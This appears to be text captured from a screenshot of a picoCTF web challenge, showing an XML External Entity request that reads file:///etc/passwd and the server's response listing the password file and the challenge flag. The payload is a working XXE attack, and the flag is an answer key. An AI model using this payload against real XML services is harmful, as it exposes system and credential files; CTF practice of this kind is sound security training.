 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:52433
3 Content-Length: 131
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:52433
9 Referer: http://saturn.picoctf.net:52433/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [<!ENTITY test SYSTEM
'file:///etc/passwd'> ]>
15 <data>
<ID>
&test;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Wed, 13 Nov 2024 11:58:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_55662c16}
29